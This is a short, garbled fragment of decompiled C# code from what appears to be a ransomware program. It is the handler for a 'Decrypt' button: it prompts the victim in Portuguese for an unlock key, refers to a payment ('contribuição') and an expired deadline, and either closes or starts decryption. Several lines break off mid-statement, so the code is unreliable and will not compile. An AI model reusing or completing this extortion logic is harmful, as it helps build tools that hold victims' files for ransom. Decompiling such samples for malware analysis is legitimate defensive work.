 // Token: 0x0600002B RID: 43 RVA: 0x00003324
private void btnDecrypt_Click(object sender,
{
this.pnlBtns.Enabled = false;
this.pbar.Visible = true;
this.lblStatus.Text = "Aguardando a chave
desbloqueados.";
this.pw = Interaction.InputBox("Entre com
contribuição...." + Environment.NewLine
-1, -1);
bool flag = this.pw != this.label1.Text;
if (flag)
{
this.statusMsg = "A desencriptação do
arquivos.., o seu prazo está esgota
MessageBox.Show(this.statusMsg);
base.Close();
}
else
{
this.bgw2.RunWorkerAsync();
}
}